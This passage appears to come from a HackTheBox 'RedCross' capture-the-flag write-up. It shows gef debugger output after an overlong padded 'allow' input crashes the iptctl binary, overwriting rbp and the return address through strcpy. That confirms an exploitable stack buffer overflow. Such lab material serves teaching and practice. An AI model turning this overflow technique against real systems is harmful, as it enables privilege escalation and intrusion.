 gef➤  run -i
Starting program: /root/hackthebox/redcross/iptctl -i
Entering interactive mode
Action(allow|restrict|show): allowAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB
IP address: 8.8.8.8
Program received signal SIGSEGV, Segmentation fault.
0x0000000000400b5e in interactive ()
[ Legend: Modified register | Code | Heap | Stack | String ]
$rax   : 0x00007fffffffdf9a  →  "allowAAAAA8.8.8.8"
$rbx   : 0x0
$rcx   : 0x26
$rdx   : 0x11
$rsp   : 0x00007fffffffde48  →  "BBBBBBBB\n"
$rbp   : 0x4141414141414141 ("AAAAAAAA"?)
$rsi   : 0x00007fffffffde26  →  "allowAAAAA8.8.8.8"
$rdi   : 0x00007fffffffdf9a  →  "allowAAAAA8.8.8.8"
$rip   : 0x0000000000400b5e  →  <interactive+271> ret
$r8    : 0x00007fffffffdd57  →  0x0000000000000000
$r9    : 0x1
$r10   : 0x0000000000400471  →  0x6500797063727473 ("strcpy"?)
$r11   : 0x00007ffff7f44c30  →  <__strcpy_avx2+0> mov rcx, rsi
$r12   : 0x00000000004007b0  →  <_start+0> xor ebp, ebp
$r13   : 0x00007fffffffe090  →  0x0000000000000002
$r14   : 0x0
$r15   : 0x0
$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
0x00007fffffffde48│+0x0000: "BBBBBBBB\n"	 ← $rsp
0x00007fffffffde50│+0x0008: 0x00007fffffff000a  →  0x0000000000000000
0x00007fffffffde58│+0x0010: 0x00000002f7f6ca83